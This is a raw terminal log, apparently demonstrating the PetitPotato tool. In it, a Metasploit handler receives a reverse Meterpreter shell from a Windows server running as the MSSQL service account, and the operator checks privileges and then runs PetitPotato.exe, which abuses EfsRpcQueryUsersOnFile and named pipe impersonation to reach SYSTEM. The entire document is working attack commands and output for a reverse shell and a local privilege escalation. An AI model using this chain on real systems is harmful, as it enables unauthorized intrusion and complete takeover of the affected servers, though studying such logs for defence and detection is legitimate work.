 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.26.10.134:4444
[*] Sending stage (175174 bytes) to 172.26.10.15
[*] Meterpreter session 5 opened (172.26.10.134:4444 → 172.26.10.15:52035) at 2022-05-21 01:04:52 +0800
meterpreter > shell
Process 6608 created.
Channel 1 created.
Microsoft Windows [ 10.0.14393]
(c) 2016 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
nt service\mssqlserver
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Windows\system32>C:\Users\Public\PetitPotato.exe 3 whoami
C:\Users\Public\PetitPotato.exe 3 whoami
nt authority\system
[+] Malicious named pipe running on \\.\pipe\petit\pipe\srvsvc.
[+] Invoking EfsRpcQueryUsersOnFile with target path: \\localhost/pipe/petit\C$\wh0nqs.txt.
[+] The connection is successful.
[+] ImpersonateNamedPipeClient success.
[+] OpenThreadToken success.
[+] DuplicateTokenEx success.
[+] CreateProcessAsUser success.
C:\Windows\system32>